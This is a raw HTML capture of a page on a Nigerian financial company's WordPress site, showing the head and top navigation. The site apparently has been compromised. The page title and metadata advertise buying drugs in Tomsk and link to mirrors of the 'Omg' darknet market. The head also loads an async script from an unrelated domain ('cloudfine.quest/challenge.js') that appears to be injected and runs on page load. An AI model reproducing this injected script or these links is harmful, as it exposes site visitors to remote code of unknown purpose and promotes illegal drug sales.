

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA-%D0%B2-%D1%82%D0%BE%D0%BC%D1%81%D0%BA%D0%B5/
body_size: 13498
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Купить наркотик в томске &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/2732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d0%b2-%d1%82%d0%be%d0%bc%d1%81%d0%ba%d0%b5/" />
<link rel='shortlink' href='https://fdcng.com/?p=2732' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Купить наркотик в томске"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.bizСсылка на сайт Омг в онион расположен,"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d0%b2-%d1%82%d0%be%d0%bc%d1%81%d0%ba%d0%b5/"/>

<meta itemprop="name" content="Купить наркотик в томске"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.bizСсылка на сайт Омг в онион расположен,"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-2732 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
